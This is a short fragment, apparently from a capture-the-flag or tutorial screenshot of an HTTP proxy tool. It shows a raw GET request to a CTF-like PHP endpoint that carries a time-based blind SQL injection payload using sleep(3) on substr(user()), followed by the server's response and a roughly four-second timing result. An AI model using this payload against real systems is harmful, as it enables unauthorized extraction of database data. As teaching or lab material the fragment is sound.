 GET /sql/dd.php?id=1';select+if(substr(user(),1,1)='r',sleep(3),1)%23
HTTP/1.1
Host: www.ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0)
Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Fri, 22 Dec 2017 04:39:09 GMT
Server: Apache
X-Powered-By: PHP/5.6.30
Content-Length: 9
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
1DumbDumb
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
222 bytes | 4,011 millis